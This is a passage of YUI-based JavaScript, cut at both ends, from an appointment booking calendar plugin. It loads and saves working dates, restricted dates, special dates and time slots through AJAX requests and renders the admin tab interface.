			var a = YAHOO.TDE.AppCalendar.appoiments[calendarId][d.toString()];

			var i=0,c=0;
			var tmpc, topc;
			var b = new Array();
			topc = 0;
			var found;
			for (k in a)
			  if (a[k].title)
			   b[topc++] = k;

			for (var i1=0;i1<=topc-2;i1++)
				for (var i2=i1+1;i2<=topc-1;i2++)
				{
					  b1 = ((b[i1].substring(1,2)==":")?"0"+b[i1]:b[i1]);
					  b2 = ((b[i2].substring(1,2)==":")?"0"+b[i2]:b[i2]);
					if (b1>b2)
					{
						tmp = b[i1];
						b[i1] = b[i2];
						b[i2] = tmp;
					}
				}
			texto = "";
			for (var j=0;j<b.length;j++)
			{
				  comment = a[b[j]].comment;
				  comment = comment.replace(/\'/g, "\\\'");
				  comment = comment.replace(/\"/g, '&quot;');
				  comment = comment.replace(/\n/g, "");
				  comment = comment.replace(/\r/g, "");
				  title = a[b[j]].title;
				  title = title.replace(/\'/g, "\\\'");
				  title = title.replace(/\"/g, '&quot;');
				  title = title.replace(/\n/g, "");
				  title = title.replace(/\r/g, "");
				  t = b[j];
				  advancedID = cell.id+'_'+workingDate.getFullYear()+'_'+(workingDate.getMonth()+ 1)+'_'+workingDate.getDate()+'_'+t;
				  texto += '<div><span>'+getTimeWithAMPM(calendarId,t)+'</span>&nbsp;<a href="#R'+advancedID+'" name="R'+advancedID+'" id="R'+advancedID+'" style="cursor:help" onMouseOver="javascript:createR(\'PanelR'+advancedID+'\', \''+getTimeWithAMPM(calendarId,t)+'&nbsp;'+title+'\', \''+comment+'\', \'R'+advancedID+'\');">'+a[b[j]].title+'</a></div>';
			}

			cell.innerHTML='<div style="float:left;text-align:left;">'+texto+'</div>';
		}



YAHOO.TDE.AppCalendar.getRequest = function() {
			  http_request = false;
			  if (window.XMLHttpRequest) { 
				 http_request = new XMLHttpRequest();
				 if (http_request.overrideMimeType) {				 	
					http_request.overrideMimeType('text/html');
				 }
			  } else if (window.ActiveXObject) { 
				 try {
					http_request = new ActiveXObject("Msxml2.XMLHTTP");
				 } catch (e) {
					try {
					   http_request = new ActiveXObject("Microsoft.XMLHTTP");
					} catch (e) {}
				 }
			  }
			  if (!http_request) {
				 alert('Cannot create XMLHTTP instance');
				 return false;
			  }
			  return http_request;
}
YAHOO.TDE.AppCalendar.initData= function(args ) {
            if(arguments.length > 2) args = arguments[2];
            var calendarId = args.id;   
	        var http_request = YAHOO.TDE.AppCalendar.getRequest();
		    http_request.open('GET', pathCalendar+'/?cpabc_calendar_load=1&id='+calendarId+'&nocache='+Math.random(), true);
            http_request.onload = function (e) {			
			    var text = http_request.responseText;
			    var cp_startheader = "--***--***--***---!";			
			    if (text.indexOf(cp_startheader) >= 0)
			        text = text.substr(text.indexOf(cp_startheader)+cp_startheader.length);						
			    text = text.replace(/%26/g, "&");
			    var tmp = text.split(";");
			    if (!YAHOO.TDE.AppCalendar.workingDates[calendarId])
			    	YAHOO.TDE.AppCalendar.workingDates[calendarId] = new Array();
			    if (!YAHOO.TDE.AppCalendar.restrictedDates[calendarId])
			    	YAHOO.TDE.AppCalendar.restrictedDates[calendarId] = new Array();
			    if (!YAHOO.TDE.AppCalendar.timeWorkingDates[calendarId])
			    	YAHOO.TDE.AppCalendar.timeWorkingDates[calendarId] = new Array();
                
			    if (tmp[0]=="")
			    	YAHOO.TDE.AppCalendar.workingDates[calendarId] = new Array();
			    else
			    	YAHOO.TDE.AppCalendar.workingDates[calendarId] = tmp[0].split(",");
			    YAHOO.TDE.AppCalendar.restrictedDates[calendarId] = new Array();
			    if (tmp[1]=="")
			    	YAHOO.TDE.AppCalendar.restrictedDates[calendarId] = new Array();
			    else
			    {
			    	var ds = tmp[1].split(",");
			    	for (i=0;i<ds.length;i++)
			    	{
			    		var d = ds[i].split("/");
			    		var d2 = new Date(d[2],(d[0]-1),d[1]);
			    		YAHOO.TDE.AppCalendar.restrictedDates[calendarId][i] = d2;
                
			    	}
			    }
                
			    for (i=0;i<7;i++)
			    	if (tmp[(i+2)]=="")
			    		YAHOO.TDE.AppCalendar.timeWorkingDates[calendarId][i] = new Array();
			    	else
			    	{
			    		var w = tmp[(i+2)].split(",");
			    		for (k=0;k<w.length;k++)
			    		{
			    			obj = w[k].split(":");
			    			var reservations = ((obj.length<2 || isNaN(obj[2]))?1:obj[2]);
			    			YAHOO.TDE.AppCalendar.timeWorkingDates[calendarId][i][k] = {hour:obj[0],minute:obj[1],reservations:reservations};
			    		}
			    	}
			    for (var i=9;i<tmp.length;i++)
			    {
			        if (tmp[i]!="")
			        {
			            var special = tmp[i].split(","); 
			            var d = special[0].split("/");
			    		var d2 = new Date(d[2],(d[0]-1),d[1]);
			    		special[0] = d2;
			    		for (var k=1;k<special.length;k++)
			    		{
			    		    obj = special[k].split(":");
			    			var reservations = ((obj.length<2 || isNaN(obj[2]))?1:obj[2]);
			    			special[k] = {hour:obj[0],minute:obj[1],reservations:reservations};    
			    		}
			    		YAHOO.TDE.AppCalendar.specialDates[calendarId][YAHOO.TDE.AppCalendar.specialDates[calendarId].length] = special;   
			        }
			    }	
                YAHOO.util.Event.onDOMReady(YAHOO.TDE.AppCalendar.initData2,args);
            }
            http_request.send(null);
}
YAHOO.TDE.AppCalendar.initData2 = function(calendarId ) {
		    if(arguments.length > 2) args = arguments[2];
            var calendarId = args.id;

	        var http_request = YAHOO.TDE.AppCalendar.getRequest();
			http_request.open('GET', pathCalendar+'/?cpabc_calendar_load2=1&id='+calendarId+'&nocache='+Math.random(), true);

		    http_request.onload = function (e) {
			    var text = http_request.responseText;
                
			    text = text.replace(/%26/g, "&");
			    text = text.replace(/\r/g, "");
			    if (!YAHOO.TDE.AppCalendar.appoiments[calendarId])
			    	YAHOO.TDE.AppCalendar.appoiments[calendarId] = new Array();
			    var a = YAHOO.TDE.AppCalendar.appoiments[calendarId];
                
			    var tmp = text.split("\n*-*\n");
			    for (i=0;i<(tmp.length-1);i++)
			    {
			    	var tmp2 = tmp[i].split("\n");
			    	if (!a[tmp2[1]])
			    		a[tmp2[1]] = new Array();
			    	comment = "";
			    	for (var k=5;k<tmp2.length;k++)
			    	  comment +=tmp2[k];
			    	if (!a[tmp2[1]][tmp2[2]])
			    		a[tmp2[1]][tmp2[2]] = new Array();
			    	a[tmp2[1]][tmp2[2]][a[tmp2[1]][tmp2[2]].length] = {sqlId:tmp2[0],title:tmp2[4],capacity:tmp2[3],comment:comment};
			    }
                
			    if (tmp.length<2)
			    	YAHOO.TDE.AppCalendar.appoiments[calendarId] = new Array();
			    else
			    	YAHOO.TDE.AppCalendar.appoiments[calendarId] = a;
                YAHOO.util.Event.onDOMReady(YAHOO.TDE.calendar.init,args);
                if (args.type == 1)
                    YAHOO.util.Event.onDOMReady(YAHOO.TDE.tabView.init,calendarId);  /** only Admin */                
            }
            http_request.send(null);
}

YAHOO.TDE.AppCalendar.saveData = function(calendarId) {
	function encodeParam(name,param) {
		   param = param.replace(/&/g, "%26");
		   return name+"=" + encodeURI(param)   ;
		}
	parameters = encodeParam("workingDates",YAHOO.TDE.AppCalendar.workingDates[calendarId].join(","));

	if (YAHOO.TDE.AppCalendar.restrictedDates[calendarId]=="")
		var r = new Array();
	else
	  var r = YAHOO.TDE.AppCalendar.restrictedDates[calendarId];
	var str = "";
	for (var i=0;i<r.length;i++)
	{
		if (i!=0)
			str +=",";
		str += (r[i].getMonth()+ 1) + "/" + r[i].getDate() + "/" + r[i].getFullYear();
	}
	parameters += "&"+encodeParam("restrictedDates",str);
	for (var k=0;k<7;k++)
	{
		r = YAHOO.TDE.AppCalendar.timeWorkingDates[calendarId][k];
		str = "";
		for (var i=0;i<r.length;i++)
		{
			if (i!=0)
				str +=",";
			str += r[i].hour+":"+r[i].minute+":"+((isNaN(r[i].reservations))?1:r[i].reservations);
		}
		parameters += "&"+encodeParam("timeWorkingDates"+k,str);
	}
	if (YAHOO.TDE.AppCalendar.specialDates[calendarId]=="")
		var r = new Array();
	else
	  var r = YAHOO.TDE.AppCalendar.specialDates[calendarId];
	var str = "";
	for (var i=0;i<r.length;i++)
	{
		str += (r[i][0].getMonth()+ 1) + "/" + r[i][0].getDate() + "/" + r[i][0].getFullYear();
		for (var k=1;k<r[i].length;k++)
		  str += ","+r[i][k].hour+":"+r[i][k].minute+":"+((isNaN(r[i][k].reservations))?1:r[i][k].reservations);
		str +=";";
	}
    parameters += "&"+encodeParam("specialDates",str);
	http_request = YAHOO.TDE.AppCalendar.getRequest();
	http_request.onreadystatechange = YAHOO.TDE.AppCalendar.alertContents;

	/** if (YAHOO.TDE.AppCalendar.typeCalendar[calendarId]==1)
		http_request.open('POST','../update.php?id='+calendarId, true);
	  else */
		http_request.open('POST',pathCalendar+'/?cpabc_calendar_update=1&id='+calendarId, true);
	http_request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");

   /** parameters += "&id=" + encodeURI( calID ); */


	http_request.setRequestHeader("Content-length", parameters.length);
	http_request.setRequestHeader("Connection", "close");
	http_request.send(parameters);
}
YAHOO.TDE.AppCalendar.alertContents = function() {		   
		   if (http_request.readyState == 4) {
			  if (http_request.status == 200) {
				 var str = http_request.responseText;
				 if (str.indexOf("Permission denied") > 0 || str.indexOf("failed to open stream") > 0)
					 alert('PROBLEM: The server has returned a "PERMISSION DENIED" error. \n\nSOLUTION: Please set write permissions to the folder "TDE_AppCalendar\\admin\\database" and to all the files inside that folder.\n\nTIP: FTP programs ("clients") allow you to set permissions for files and directories on your remote host. This function is often called chmod or set permissions in the program menu. You must set the permissions to 777 (rwxrwxrwx). If you are not sure about setting write permissions, please contact your hosting support and ask them to set the permissions.');
			  } else {
				 var str = http_request.responseText;
				 if (str.indexOf("Permission denied") > 0 || str.indexOf("failed to open stream") > 0)
					 alert('PROBLEM: The server has returned a "PERMISSION DENIED" error. \n\nSOLUTION: Please set write permissions to the folder "TDE_AppCalendar\\admin\\database" and to all the files inside that folder.\n\nTIP: FTP programs ("clients") allow you to set permissions for files and directories on your remote host. This function is often called chmod or set permissions in the program menu. You must set the permissions to 777 (rwxrwxrwx). If you are not sure about setting write permissions, please contact your hosting support and ask them to set the permissions.');
				 else
					 alert('There was a problem with the request.');
			  }
		   }
		}
YAHOO.TDE.AppCalendar.saveDataEdit = function(calendarId,key,k1,n) {
	function encodeParam(name,param) {
		   param = param.replace(/&/g, "%26");
		   return name+"=" + encodeURI(param);
		}
	var a = YAHOO.TDE.AppCalendar.appoiments[calendarId];
	var str = key+"\n"+k1+"\n"+a[key][k1][n].capacity+"\n"+a[key][k1][n].title+"\n"+a[key][k1][n].comment;
	parameters = encodeParam("appoiments",str);
	parameters += '&sqlId='+a[key][k1][n].sqlId;
	http_request = YAHOO.TDE.AppCalendar.getRequest();
	http_request.onreadystatechange = YAHOO.TDE.AppCalendar.alertContents;
	/** if (YAHOO.TDE.AppCalendar.typeCalendar[calendarId]==1)
		http_request.open('POST','../update2.php?act=edit&id='+calendarId, true);
	  else */
		http_request.open('POST',pathCalendar+'/?cpabc_calendar_update2=1&act=edit&id='+calendarId, true);
	http_request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
	http_request.setRequestHeader("Content-length", parameters.length);
	http_request.setRequestHeader("Connection", "close");
	http_request.send(parameters);
}
YAHOO.TDE.AppCalendar.saveDataAdd = function(calendarId,key,k1,n) {
	function encodeParam(name,param) {
		   param = param.replace(/&/g, "%26");
		   return name+"=" + encodeURI(param);
		}
	var a = YAHOO.TDE.AppCalendar.appoiments[calendarId];
	var str = key+"\n"+k1+"\n"+a[key][k1][n].capacity+"\n"+a[key][k1][n].title+"\n"+a[key][k1][n].comment;
	parameters = encodeParam("appoiments",str);
	http_request = YAHOO.TDE.AppCalendar.getRequest();
	http_request.onreadystatechange = YAHOO.TDE.AppCalendar.alertContents;
	/** if (YAHOO.TDE.AppCalendar.typeCalendar[calendarId]==1)
		http_request.open('POST','../update2.php?act=add&id='+calendarId, false);
	  else */
		http_request.open('POST',pathCalendar+'/?cpabc_calendar_update2=1&act=add&id='+calendarId, false);
	http_request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
	http_request.setRequestHeader("Content-length", parameters.length);
	http_request.setRequestHeader("Connection", "close");
	http_request.send(parameters);
	YAHOO.TDE.AppCalendar.appoiments[calendarId][key][k1][n].sqlId = http_request.responseText;
}
YAHOO.TDE.AppCalendar.saveDataDel = function(calendarId,sqlId) {
	function encodeParam(name,param) {
		   param = param.replace(/&/g, "%26");
		   return name+"=" + encodeURI(param);
		}
	var a = YAHOO.TDE.AppCalendar.appoiments[calendarId];
	parameters = encodeParam("sqlId",sqlId);
	http_request = YAHOO.TDE.AppCalendar.getRequest();
	http_request.onreadystatechange = YAHOO.TDE.AppCalendar.alertContents;

	/** if (YAHOO.TDE.AppCalendar.typeCalendar[calendarId]==1)
		http_request.open('POST','../update2.php?act=del&id='+calendarId, true);
	  else */
		http_request.open('POST',pathCalendar+'/?cpabc_calendar_update2=1&act=del&id='+calendarId, true);
	http_request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
	http_request.setRequestHeader("Content-length", parameters.length);
	http_request.setRequestHeader("Connection", "close");
	http_request.send(parameters);
}


YAHOO.namespace("TDE.tabView");
YAHOO.TDE.tabView.init = function(calendarId ) {
	if(arguments.length > 2) calendarId = arguments[2];
	weekdays=new Array ("Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday");
	tab1Content = function() {
			var str = "";
			var k = 0;
			for (i=0;i<7;i++)
			{
				check = "";
				if (YAHOO.TDE.AppCalendar.workingDates[calendarId][k]==i)
				{
					k++;
					check = "checked";
				}
				str += '<div class="cellworkingdates" id="button'+(i)+'"><input type="checkbox" onclick="javascript:YAHOO.TDE.tabView.changeWorkingDates(this,\''+calendarId+'\')" '+check+' name="checkbox'+(i)+'" value="'+i+'">'+(weekdays[i])+'</div>';
			}
			return '<div style="float:left">'+str +'<div style="clear:both" ></div></div><div style="float:left;padding:20px;width:400px">In this section, please mark the Business Days, i.e. the weekdays where appointments are accepted. In most cases, Business Days will be Monday to Friday.</div><div style="clear:both" ></div>';
		};
	var tabView = new YAHOO.widget.TabView('demo');
	tabView.addTab( new YAHOO.widget.Tab({ label: "Working Dates", content: tab1Content() ,active: true }) );

	for (i=0;i<YAHOO.TDE.AppCalendar.workingDates[calendarId].length;i++)
		tabView.addTab( new YAHOO.widget.Tab({ label: weekdays[YAHOO.TDE.AppCalendar.workingDates[calendarId][i]], content: YAHOO.TDE.tabView.weekdaytag(YAHOO.TDE.AppCalendar.workingDates[calendarId][i],calendarId) }) );
	tabView.addTab( new YAHOO.widget.Tab({ label: "Restricted Dates", content: YAHOO.TDE.tabView.restrictedtag(calendarId) }) );
	tabView.addTab( new YAHOO.widget.Tab({ label: "Special Dates", content: YAHOO.TDE.tabView.specialtag(calendarId) }) );
	YAHOO.TDE.tabView.obj =  tabView;
}

YAHOO.TDE.tabView.onSelectRestrictedCalendar = function(type,args,calendarId) {

	var selected = args[0];
	var cal = YAHOO.TDE.calendar.calendarArray[calendarId];
	var d = cal.toDate(selected[0]);
	var t = YAHOO.TDE.AppCalendar.restrictedDates[calendarId];
	var t1 = new Array();
	var f = false;

	for (var i=0;i<t.length;i++)
	{
		if ((!f) && (t[i]>d) )
		{
			f = true;
			if (t[i]!=d)
			{
				t1[t1.length] = d;
			}
		}
		t1[t1.length] = t[i];

	}
	if (!f && ((t.length==0) || (t.length>0 && t[t.length-1]!=d)))
		t1[t1.length] = d;
	YAHOO.TDE.AppCalendar.restrictedDates[calendarId] = t1;
	YAHOO.TDE.AppCalendar.saveData(calendarId);
	YAHOO.TDE.calendar.refresh(calendarId);
}
YAHOO.TDE.tabView.onDeselectRestrictedCalendar = function(type,args,calendarId) {
		var selected = args[0];
		d = new Date (selected[0],selected[1]-1,selected[2]);
		var t = YAHOO.TDE.AppCalendar.restrictedDates[calendarId];
		var obj,name;
		var t1 = new Array();
		for (var i=0;i<t.length;i++)
			if (t[i].toString()!=d.toString())
			   t1[t1.length] = t[i];
		YAHOO.TDE.AppCalendar.restrictedDates[calendarId] = t1;
		YAHOO.TDE.AppCalendar.saveData(calendarId);
		YAHOO.TDE.calendar.refresh(calendarId);
}
YAHOO.TDE.tabView.onSelectSpecialCalendar = function(type,args,calendarId) {
	var selected = args[0];
	var cal = YAHOO.TDE.calendar.calendarArray[calendarId];
	var d = cal.toDate(selected[0]);
	var t = YAHOO.TDE.AppCalendar.specialDates[calendarId];
	var t1 = new Array();
	var f = false;
	for (var i=0;i<t.length;i++)
	{
		if ((!f) && (t[i][0]>d) )
		{
			f = true;
			if ((i==0) || (t[i-1][0].toString()!=d.toString()))
				t1[t1.length] = new Array(d);
		}
		t1[t1.length] = t[i];

	}
	if (!f && ((t.length==0) || (t.length>0 && t[t.length-1][0].toString()!=d.toString())))
		t1[t1.length] = new Array(d);
	YAHOO.TDE.AppCalendar.specialDates[calendarId] = t1;
	YAHOO.TDE.AppCalendar.saveData(calendarId);
	YAHOO.TDE.calendar.refresh(calendarId);
	YAHOO.TDE.tabView.editSpecialCal(calendarId,d);
}
YAHOO.TDE.tabView.editSpecialCal = function(calendarId,d) {
    var cal = YAHOO.TDE.calendar.calendarArray[calendarId];
    var dSTR = (d.getMonth()+ 1) + "/" + d.getDate() + "/" + d.getFullYear();
    var hdwr = YAHOO.TDE.panel.panels;
    var id_in = "editSpecial"+calendarId;
    if (!hdwr[id_in])
	hdwr[id_in] = new YAHOO.widget.SimpleDialog(id_in, { width:'608px',modal:true,visible:true, draggable:true, close:true,
											constraintoviewport:true, fixedcenter: true, underlay:'shadow',
											effect:{effect:eval(YAHOO.widget.ContainerEffect.FADE),duration:0.1}} );
	hdwr[id_in].setHeader("<div class='tl'></div><span>Edit Special Date: "+cal.cfg.getProperty("MONTHS_LONG")[d.getMonth()] + " " + d.getDate() + ", " + d.getFullYear()+"<span><div class='tr'></div>");
	hdwr[id_in].setBody(YAHOO.TDE.tabView.weekdaytag(dSTR,calendarId)+'<br ><input type="button" value="Delete all"  onclick="javascript:YAHOO.TDE.tabView.deleteSpecialCal(\''+calendarId+'\',\''+dSTR+'\')">');
	hdwr[id_in].render(document.body);
	hdwr[id_in].show();
}
YAHOO.TDE.tabView.deleteSpecialCal = function(calendarId,day) {
    var d = day.split("/");
	var d2 = new Date(d[2],(d[0]-1),d[1]);
    var idx = YAHOO.TDE.calendar.getSpecialDatesIndex(calendarId,d2);
    if (idx>-1)
    {
        YAHOO.TDE.AppCalendar.specialDates[calendarId].splice(idx,1);
        YAHOO.TDE.AppCalendar.saveData(calendarId);
		YAHOO.TDE.calendar.refresh(calendarId);
		YAHOO.TDE.panel.panels["editSpecial"+calendarId].hide();		 
		YAHOO.TDE.calendar.calSpecial.deselect(day);
		YAHOO.TDE.calendar.calSpecial.render();
    }    
}
YAHOO.TDE.tabView.onDeselectSpecialCalendar = function(type,args,calendarId) {
		var selected = args[0];
		d = new Date (selected[0],selected[1]-1,selected[2]);
		var idx = YAHOO.TDE.calendar.getSpecialDatesIndex(calendarId,d);
		if (idx>-1)
		{
		    YAHOO.TDE.calendar.calSpecial.select((d.getMonth()+ 1) + "/" + d.getDate() + "/" + d.getFullYear());
		    YAHOO.TDE.calendar.calSpecial.render();
		    YAHOO.TDE.tabView.editSpecialCal(calendarId,d);
	    }
}

YAHOO.TDE.tabView.restrictedtag = function(calendarId) {

	function showCalendar(calendarId)
	{
		if(arguments.length > 2) calendarId = arguments[2];
		YAHOO.TDE.calendar.calRestricted = new YAHOO.widget.Calendar("calRestricted","calRestrictedContainer",{ MULTI_SELECT: true });
		YAHOO.TDE.calendar.calRestricted.cfg.setProperty("START_WEEKDAY",YAHOO.TDE.calendar.calendarArray[calendarId].mCfg.START_WEEKDAY);
		r = YAHOO.TDE.AppCalendar.restrictedDates[calendarId];
		for (i=0;i<YAHOO.TDE.AppCalendar.restrictedDates[calendarId].length;i++)
			YAHOO.TDE.calendar.calRestricted.select((r[i].getMonth()+ 1) + "/" + r[i].getDate() + "/" + r[i].getFullYear());


		YAHOO.TDE.calendar.calRestricted.selectEvent.subscribe(YAHOO.TDE.tabView.onSelectRestrictedCalendar, calendarId, true);
		YAHOO.TDE.calendar.calRestricted.deselectEvent.subscribe(YAHOO.TDE.tabView.onDeselectRestrictedCalendar, calendarId, true);
		YAHOO.TDE.calendar.calRestricted.render();
	}
	YAHOO.util.Event.onDOMReady(showCalendar,calendarId);

	return '<div id="calRestrictedContainer" style="float:left"></div><div style="float:left;width:400px;padding:20px;">Please mark here the days where appointments are NOT accepted, for example, public holidays.</div><div style="clear:both"></div>';
}
YAHOO.TDE.tabView.specialtag = function(calendarId) {

	function showCalendar(calendarId)
	{
		if(arguments.length > 2) calendarId = arguments[2];
		YAHOO.TDE.calendar.calSpecial = new YAHOO.widget.Calendar("calSpecial","calSpecialContainer",{ MULTI_SELECT: true });
		YAHOO.TDE.calendar.calSpecial.cfg.setProperty("START_WEEKDAY",YAHOO.TDE.calendar.calendarArray[calendarId].mCfg.START_WEEKDAY);
		r = YAHOO.TDE.AppCalendar.specialDates[calendarId];
		for (i=0;i<YAHOO.TDE.AppCalendar.specialDates[calendarId].length;i++)
			YAHOO.TDE.calendar.calSpecial.select((r[i][0].getMonth()+ 1) + "/" + r[i][0].getDate() + "/" + r[i][0].getFullYear());


		YAHOO.TDE.calendar.calSpecial.selectEvent.subscribe(YAHOO.TDE.tabView.onSelectSpecialCalendar, calendarId, true);
		YAHOO.TDE.calendar.calSpecial.deselectEvent.subscribe(YAHOO.TDE.tabView.onDeselectSpecialCalendar, calendarId, true);
		YAHOO.TDE.calendar.calSpecial.render();
	}
	YAHOO.util.Event.onDOMReady(showCalendar,calendarId);

	return '<div id="calSpecialContainer" style="float:left"></div><div style="float:left;width:400px;padding:20px;">Use this section to overwrite the time-slots for specific dates. The time-slots defined in this area will OVERWRITE the default time-slots inherited from the weekday for the selected dates.</div><div style="clear:both"></div>';
}
YAHOO.TDE.tabView.weekdaytag = function(day,calendarId) {

	selectInterval = function(name){
		var str = '<select name="'+name+'" id="'+name+'">';
		str += '<option value="1">1</option>';
		str += '<option value="5">5</option>';
		str += '<option value="7">7</option>';
		str += '<option value="10">10</option>';
		str += '<option value="15">15</option>';
		str += '<option value="20">20</option>';
		str += '<option value="25">25</option>';
		str += '<option value="30">30</option>';
		str += '<option value="35">35</option>';
		str += '<option value="40">40</option>';
		str += '<option value="45">45</option>';
		str += '<option value="50">50</option>';
		str += '<option value="60">60</option>';
		str += '<option value="90">90</option>';
		str += '<option value="120">120</option>';
		str += '<option value="180">180</option>';
		str += '<option value="240">240</option>';
		str += '<option value="300">300</option>';
        str += '<option value="360">360</option>';
        str += '<option value="420">420</option>';
        str += '<option value="480">480</option>';        
		str += '</select>';
		return str;

	}
	selectN = function(name){
		var str = '<select name="'+name+'" id="'+name+'">';
		for (var i=2;i<99;i++)
			str += '<option value="'+i+'">'+i+'</option>';
		str += '</select>';
		return str;

	}
	selectHours = function(name){
		var str = '<select name="'+name+'" id="'+name+'">';
		var cal = YAHOO.TDE.calendar.calendarArray[calendarId];
		for (var i=0;i<24;i++)
			if (cal.mCfg.MILITARY_TIME!=1)
				str += '<option value="'+i+'" '+((i==8)?"selected":"")+'>'+((i%12==0)?"12":(i%12))+' '+((i<12)?"am":"pm")+'</option>';
			else
				str += '<option value="'+i+'" '+((i==8)?"selected":"")+'>'+i+'</option>';
		str += '</select>';
		return str;

	}
	selectMinutes = function(name){
		var str = '<select name="'+name+'" id="'+name+'">';
		for (var i=0;i<60;i+=5)
			str += '<option value="'+i+'">'+((i==0 || i==5)?"0"+i:i)+'</option>';
		str += '</select>';
		return str;

	}
	onAddIntervalTimes = function(day,h,m,interval,n){


		objH = document.getElementById(h);
		objM = document.getElementById(m);
		objInterval = document.getElementById(interval);
		objN = document.getElementById(n);
		objday = document.getElementById('timelist'+day);
		var min,hour,minute,reservations;

		for (var i=0;i<(objN.options[objN.selectedIndex].value*1);i++)
		{
			minute = parseInt(objM.options[objM.selectedIndex].value);
			interval = parseInt(objInterval.options[objInterval.selectedIndex].value);
			min = (minute + i*interval)%60;
			hour = parseInt(objH.options[objH.selectedIndex].value) + Math.ceil(((minute + i*interval)-min)/60);
			reservations = parseInt(document.getElementById("n2Allowed"+day).value);
			onOneTime(day,hour,min,((isNaN(reservations))?1:reservations) );
			objday.innerHTML = print_times(day);
		}
		YAHOO.TDE.AppCalendar.saveData(calendarId);


	}
	onAddTime = function(day,h,m){
		objH = document.getElementById(h);
		objM = document.getElementById(m);
		objday = document.getElementById('timelist'+day);
		var reservations = parseInt(document.getElementById("nAllowed"+day).value);
		onOneTime(day,objH.options[objH.selectedIndex].value,objM.options[objM.selectedIndex].value,((isNaN(reservations))?1:reservations) );
		objday.innerHTML = print_times(day);
		YAHOO.TDE.AppCalendar.saveData(calendarId);
	}
	onDeleteTime = function(day){
	    var obj,name;
	    var d = day.split("/");
		var d2 = new Date(d[2],(d[0]-1),d[1]);              
        var idx = YAHOO.TDE.calendar.getSpecialDatesIndex(calendarId,d2);
        if (idx>-1)
		{
		    var t = YAHOO.TDE.AppCalendar.specialDates[calendarId][idx];
		    var t1 = new Array(d2);
		    for (var i=1;i<t.length;i++)
		    {
		    	name = 'checkboxtimes_'+(day)+'_'+(i);
		    	obj = document.getElementById(name);
		    	if (!obj.checked)
		    	   t1[t1.length] = t[i];
		    }
		    YAHOO.TDE.AppCalendar.specialDates[calendarId][idx] = t1;
		}
		else
		{
		    var t = YAHOO.TDE.AppCalendar.timeWorkingDates[calendarId][day];
		    var t1 = new Array();
		    for (var i=0;i<t.length;i++)
		    {
		    	name = 'checkboxtimes_'+(day)+'_'+(i);
		    	obj = document.getElementById(name);
		    	if (!obj.checked)
		    	{
		    	   t1[t1.length] = t[i];
		    	}
		    }
		    YAHOO.TDE.AppCalendar.timeWorkingDates[calendarId][day] = t1;
		}
		objday = document.getElementById('timelist'+day); 
		objday.innerHTML = print_times(day);
		YAHOO.TDE.AppCalendar.saveData(calendarId);
	}
	print_times = function(day)
		{
		  
		  var cal = YAHOO.TDE.calendar.calendarArray[calendarId];  
		  if (cal.mCfg.MILITARY_TIME!=1)
				var cellClass = "celltimes12";
			  else
				var cellClass = "celltimes";
		  var str = "";
          if (day.toString().length>1)
          {
              var d = day.split("/");
			  var d2 = new Date(d[2],(d[0]-1),d[1]); 
              var idx = YAHOO.TDE.calendar.getSpecialDatesIndex(calendarId,d2);
              if (idx>-1)
              {
                  var t = YAHOO.TDE.AppCalendar.specialDates[calendarId][idx]
                  for (var i=1;i<t.length;i++)
			      {
			      	  time = (t[i].hour)+':'+((t[i].minute<9)?"0"+t[i].minute:t[i].minute);
			      	  str += '<div class="'+cellClass+'" id="button_'+(day)+'_'+(i)+'"><input type="checkbox" name="checkboxtimes_'+(day)+'_'+(i)+'" id="checkboxtimes_'+(day)+'_'+(i)+'" value="1">'+getTimeWithAMPM(calendarId,time)+'<div class="nreservations">'+((isNaN(t[i].reservations))?1:t[i].reservations)+'*</div></div>';
			      }
			  }
          }
          else
          {
			var t = YAHOO.TDE.AppCalendar.timeWorkingDates[calendarId][day];
			var cal = YAHOO.TDE.calendar.calendarArray[calendarId];
			
			for (var i=0;i<t.length;i++)
			{
				time = (t[i].hour)+':'+((t[i].minute<9)?"0"+t[i].minute:t[i].minute);
				str += '<div class="'+cellClass+'" id="button_'+(day)+'_'+(i)+'"><input type="checkbox" name="checkboxtimes_'+(day)+'_'+(i)+'" id="checkboxtimes_'+(day)+'_'+(i)+'" value="1">'+getTimeWithAMPM(calendarId,time)+'<div class="nreservations">'+((isNaN(t[i].reservations))?1:t[i].reservations)+'*</div></div>';
			}
		  }		  
		  if (str!="")
		  	str = '<div style="padding:4px;background-color:#7291D8;color:#fff">Appointment Times List<div style="float:right">* Capacity</div></div>'+str+'<div style="clear:both"></div><div style="padding:4px;background-color:#dddddd"><input type="button" value="Delete marked times"  onclick="javascript:onDeleteTime(\''+day+'\')"></div>';
		  return str;	
		}
	onOneTime = function(day,h,m,n){
		function addTimeToWorkingDates(day,h,m,n)
		{
		  if (day.toString().length>1)
          {
              var d = day.split("/");
			  var d2 = new Date(d[2],(d[0]-1),d[1]);              
              var idx = YAHOO.TDE.calendar.getSpecialDatesIndex(calendarId,d2);
              if (idx>-1)
              {
                  var t = YAHOO.TDE.AppCalendar.specialDates[calendarId][idx];
			      var t1 = new Array(d2);
			      var f = false;
			      for (var i=1;i<t.length;i++)
			      {
			      	if ((!f) && ((t[i].hour*1>h*1) || (t[i].hour*1==h*1  && (t[i].minute*1>=m*1))))
			      	{
			      		f = true;
			      		if (!((t[i].hour==h) && (t[i].minute==m)))
			      		{
			      			t1[t1.length] = {hour:h,minute:m,reservations:n};
			      		}
			      	}
			      	t1[t1.length] = t[i];
			      }
			      if (!f && ((t.length==1) || (t.length>1 && !((t[t.length-1].hour==h) && (t[t.length-1].minute==m)))))
			      	t1[t1.length] = {hour:h,minute:m,reservations:n};			      	
			      YAHOO.TDE.AppCalendar.specialDates[calendarId][idx] = t1;
			  }
          }
          else
          {
			var t = YAHOO.TDE.AppCalendar.timeWorkingDates[calendarId][day];
			var t1 = new Array();
			var f = false;
			for (var i=0;i<t.length;i++)
			{
				if ((!f) && ((t[i].hour*1>h*1) || (t[i].hour*1==h*1  && (t[i].minute*1>=m*1))))
				{
					f = true;
					if (!((t[i].hour==h) && (t[i].minute==m)))
					{
						t1[t1.length] = {hour:h,minute:m,reservations:n};
					}
				}
				t1[t1.length] = t[i];
			}
			if (!f && ((t.length==0) || (t.length>0 && !((t[t.length-1].hour==h) && (t[t.length-1].minute==m)))))
				t1[t1.length] = {hour:h,minute:m,reservations:n};
			YAHOO.TDE.AppCalendar.timeWorkingDates[calendarId][day] = t1;
		  }	
		}
